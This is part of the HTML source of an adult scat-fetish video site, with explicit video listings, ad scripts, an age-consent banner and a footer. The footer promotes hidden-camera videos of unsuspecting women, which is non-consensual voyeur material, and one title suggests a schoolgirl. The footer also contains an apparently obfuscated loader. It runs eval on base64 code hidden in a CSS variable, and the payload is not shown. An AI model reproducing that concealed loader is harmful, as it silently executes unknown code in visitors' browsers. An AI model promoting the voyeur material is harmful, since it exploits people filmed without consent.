																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">2.2K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/7685/pretty-poop-closeup-in-sweet-doggy-style/" title="Pretty poop closeup in sweet doggy style" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/7000/7685/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/7000/7685/336x189/2.jpg" alt="Pretty poop closeup in sweet doggy style"  data-preview="https://vulgarx.com/get_file/1/35eb26752472756421bd3e52e0371072d99557705d/7000/7685/7685_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="7685" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="7685" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Pretty poop closeup in sweet doggy style
															</strong>
							<div class="wrap">
								<div class="duration">0:32</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">1.4K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/3032/ebony-babe-with-glasses-love-poop-show/" title="Ebony babe with glasses love poop show" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/3000/3032/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/3000/3032/336x189/3.jpg" alt="Ebony babe with glasses love poop show"  data-preview="https://vulgarx.com/get_file/1/d7b7c8359b911c38362bb0c0035fa1fb2b010901da/3000/3032/3032_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="3032" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="3032" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Ebony babe with glasses love poop show
															</strong>
							<div class="wrap">
								<div class="duration">7:08</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">2.8K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/2719/japanese-schoolgirl-poops/" title="Japanese schoolgirl poops" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/2000/2719/320x180/5.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/2000/2719/336x189/5.jpg" alt="Japanese schoolgirl poops"  data-preview="https://vulgarx.com/get_file/1/0e0b02f57034b0f164883227189923481a3b0d8c6c/2000/2719/2719_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="2719" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="2719" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Japanese schoolgirl poops
															</strong>
							<div class="wrap">
								<div class="duration">2:00</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">4.7K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

<div class="footer-margin">
					<div class="content">
				<div class="box bottom-adv"></br>
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- bnr end -->
<!-- inpage -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Mywid2lkIjo3MjY2NDksInNyYyI6Mn0=eyJ.js"></script>
<!-- eof inpage -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- === 18+ Cookie & Age Consent Banner === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.85);
  color: #fff;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
}
#consent-box h2 { margin-top: 0; }
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
}
#consent-accept { background: #28a745; color: white; }
#consent-decline { background: #dc3545; color: white; }
</style>

<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script>
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === --></div>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4527017,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4527017&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://vulgarx.com/">Home</a></li>
												<li><a data-href="https://vulgarx.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://vulgarx.com/login/" data-fancybox="ajax">Log in</a></li>
										<li><a  target="_blank" href="https://vulgarx.com/dmca_remove.png">Contact Us</a></li>
							<li><a href="https://vulgarx.com/terms/">Terms</a></li>
											</ul>
		<div class="copyright">
			2005-2026 <a href="https://vulgarx.com/">VulgarX</a><br/>
			All rights reserved.
		</div>
		<div class="txt">
			Welcome to VulgarX, the naughtiest fetish site on the internet. From messy scat to steamy squirting videos, there's everything to satisfy your perverted needs for hot ladies in dirty action. Go through the many galleries to see classy ladies crapping their cute panties, go down and dirty and fuck hardcore while being covered in shit, or masturbate and ride dicks until they explode in piss and squirting. Or, check out spying videos where unsuspecting chicks get caught on toilets or in public with hidden cameras.
		</div>
                <script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["\']/g,"")));</script>
	</div>

	<script src="https://vulgarx.com/static/js/main.min.js?v=8.2"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://vulgarx.com/suggest/';
						</script>
			<script>
			function recaptchaOnLoad() {
				$(document).trigger('recaptchaloaded');
			}
		</script>
		<script src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit"></script>
	</div>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4527017,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4527017&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!-- addsy .com -->
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="130207"></script>
</body>
</html>